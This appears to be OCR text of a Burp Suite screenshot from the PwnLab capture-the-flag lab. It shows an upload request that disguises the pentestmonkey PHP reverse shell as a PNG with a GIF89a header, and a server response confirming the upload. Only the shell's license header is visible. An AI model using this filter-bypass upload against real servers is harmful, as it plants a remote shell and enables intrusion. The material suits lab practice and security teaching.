 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × 11 × 12 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.3
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAkdF7r8AQnRXO9bW
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
OPR/81.0.4196.31
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://192.168.1.3/?page=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=de51g9o7lj3k9jrm44ugmi2lu3
14 Connection: close
15
16 ------WebKitFormBoundaryAkdF7r8AQnRXO9bW
17 Content-Disposition: form-data; name="file"; filename="
php-reverse-shell.png"
18 Content-Type: image/png
19
20 GIF89a;
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only. Users take
full responsibility
26 // for any actions performed using this tool. The author accepts
no liability
27 // for damage caused by this tool. If these terms are not
acceptable to you, then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or
modify
33 // it under the terms of the GNU General Public License version 2
as
34 // published by the Free Software Foundation.
35 //
36 // This program is distributed in the hope that it will be
useful.
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 12:05:15 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pr
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 541
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
PwnLab Intranet Image Hosting
</title>
15 </head>
16 <body>
17 <center>
18 <img src="images/pwnlab.png">
<br />
19 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
20 <hr/>
<br/>
21 <html>
22 <body>
23 <form action='' method='post' enctype='multipart/form-data
24 <input type='file' name='file' id='file' />
25 <input type='submit' name='submit' value='Upload'/>
26 </form>
27 </body>
28 </html>
29 <img src="upload/f7e80460bbcf87fef90b1e428c6a0a56.png">
<br />
</center>
30 </body>
31 </html>
Search... 0 matches
Done